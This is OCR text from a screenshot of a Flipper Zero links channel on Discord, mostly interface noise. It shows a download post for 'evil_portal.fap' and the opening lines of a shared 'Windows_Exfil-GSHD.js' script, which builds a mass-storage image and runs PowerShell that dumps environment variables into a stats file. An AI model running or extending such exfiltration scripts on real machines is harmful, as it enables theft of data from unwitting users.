 Momentum - Awesome Flipper
• Discord | #flipper-zero-links-a
https://discord.com/channels/1141022438096916510/1215783080405631139
G
Annimal
javascr
Gui
Poe - Fast, Helpful A...
All Bookmarks
Windows_Exfil-GSHD (1).js
2,066 B • 4 minutes ago
Mr.ExtraRandom
flipper-zero-links-and-downloads
Events
Browse Channels
Server Shop
Members
general
rules
discord-stuff
ANNCEMENTS
uplaoad-annocement
main-annocement
upload-announcements
STOPMOTION
stopmotion-talk
Stopmotion VC
MINECRAFT
FLIPPER ZERO
flipper-annocements
flipper-zero-talk
flipper-zero-links-...
momentum-annocements
Flipper Zero VC
XTREME
LIVE
FEASTABLES
Mr.ExtraRa...
Online
Welcome to #fl
This is the start of the #flipper-
Edit Channel
Mr.ExtraRandom 03/08/
This is the download for
evil_portal.fap
20.84 KB
Mr.ExtraRandom 03/25/
let image = "/ext/apps_data/mass_storage/Exfil_Win.img";
let size = 8 * 1024 * 1024;
let script = [
"$Date = Get-Date -Format yyyy-MM-dd;",
"$Time = Get-Date -Format hh-mm-ss;",
"dir env: >> stats.txt;",
Expand
Windows_Exfil-GSHD.js 3 KB
Message #flipper-zero-links-and-downloads
GIF
1.3.3
87
BACK
SAVE SCREENSHOT
LOGS
READY.
ONLINE — 2
DavidR
Mr.ExtraRandom
OFFLINE — 9
BASSSSSS
chipicat
Gunnar73
Gunnaryes
MaxyVR
panzerstorm
rausch.68
Squirlly
trojan
Search
PRE
12
G
12:41 PM
3/30/2024